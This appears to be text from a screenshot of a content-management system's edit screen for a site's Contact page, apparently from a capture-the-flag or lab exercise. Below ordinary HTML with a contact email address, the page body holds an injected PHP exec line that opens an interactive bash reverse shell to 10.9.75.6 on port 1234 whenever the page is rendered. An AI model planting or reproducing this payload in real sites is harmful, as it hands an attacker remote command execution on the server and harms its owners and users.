 Edit Content : Contact
Page Title Contact Save Page Content
Categories Sidebar Other-Pages Top-Navigation Footer-Right
Content
<h2>Contact</h2>
<p>You can contact <a href="mailto:andy@localhost.localdomain">Andy Carp</a> at andy@localhost, or by clicking on
my linked name.</p>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.75.6/1234 0>&1'")?>